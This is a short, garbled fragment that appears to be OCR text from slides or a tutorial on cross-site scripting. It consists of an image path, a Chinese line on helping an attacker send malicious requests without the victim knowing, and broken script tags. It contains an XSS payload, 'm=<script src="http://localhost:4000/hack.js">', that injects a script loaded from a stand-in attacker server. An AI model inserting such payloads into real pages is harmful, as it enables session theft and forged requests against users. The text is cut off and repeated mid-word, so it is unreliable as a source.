
不知情的情况下，帮助攻击者发送恶意的请求
(3)</script>;
m=<script src="http://localhost:4000/hack.js"> </script>
calhost:4000/hack.js"></script>